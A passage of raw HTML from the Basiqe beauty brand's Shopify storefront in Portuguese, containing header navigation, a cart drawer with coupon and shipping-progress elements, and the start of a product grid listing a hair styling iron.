  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/BasiqeBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://basiqe.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.00000000000001%"
            
          ><img src="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=50 50w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=100 100w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=150 150w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=200 200w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=250 250w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=300 300w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=400 400w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500 500w" width="100" height="57.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=50 50w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=100 100w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=150 150w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=200 200w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=250 250w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=300 300w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=400 400w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500 500w" width="100" height="32.88948069241012" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mais Vendidos</span>
                  </a></li><li><a href="/pt-us/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rastreie seu Pedido</span>
                  </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fale Conosco</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt-us/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt-us/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Basiqe",
    
      "logo": "https:\/\/basiqe.com\/cdn\/shop\/files\/Basiqe-logo-black-min.png?v=1734172046\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/basiqe",
      "",
      "https:\/\/instagram.com\/basiqebeauty",
      "https:\/\/www.tiktok.com\/@basiqebeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/BasiqeBeauty",
      ""
    ],
    "url": "https:\/\/basiqe.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pt-us/pages/ofertas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=165 165w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=330 330w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=535 535w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=750 750w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1000 1000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500 1500w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=3000 3000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461 3360w
              "
              src="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2240"
              width="3360"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Alta demanda</strong>: reservamos seu pedido por<strong> 
                <countdown-timer data-duration="295"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.8rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam só 
  
    <span>$279</span>
  
 em produtos para você ganhar 15% OFF extra Frete grátis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:46.57762938230384%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frete grátis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            15% OFF EXTRA
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/pt-us/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Cupom de desconto"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Cupom de desconto</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Insira um cupom, se houver.</p>
  </form>
</div>

            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 2.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UyrN7d'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Pagamento seguro em até 10x sem juros</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 102, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:40%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.94661921708185%"><img src="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500" alt="Upcart Trust Badge" srcset="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=165 165w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=360 360w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=535 535w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=750 750w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1070 1070w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1250 1250w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 0),
                        calc((100vw - 30px) * 0)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18012780396693__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Coleção: </span>Produtos</h1></div></div>
</div>


</div><div id="shopify-section-template--18012780396693__main-collection-product-grid" class="shopify-section section"><link href="//basiqe.com/cdn/shop/t/117/assets/template-collection.css?v=145944865380958730931730698214" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//basiqe.com/cdn/shop/t/117/assets/quick-add.css?v=112786439043528273981730698213" media="print" onload="this.media='all'">
  <script src="//basiqe.com/cdn/shop/t/117/assets/quick-add.js?v=167831755224568317711730698214" defer="defer"></script><style data-shopify>.section-template--18012780396693__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780396693__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--18012780396693__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//basiqe.com/cdn/shop/t/117/assets/component-facets.css?v=85339117615856704561730698213" rel="stylesheet" type="text/css" media="all" />
    <script src="//basiqe.com/cdn/shop/t/117/assets/facets.js?v=5979223589038938931730698213" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18012780396693__main-collection-product-grid"
              class="
                grid product-grid grid--1-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=165 165w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=360 360w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=533 533w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=720 720w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=940 940w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=1066 1066w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705 1080w
                "
                src="//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Basiqe Duo Max | Prancha Modeladora 2 em 1"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt-us/products/duo-max"
                id="StandardCardNoMediaLink-template--18012780396693__main-collection-product-grid-7652135403669"
                class="full-unstyled-link"
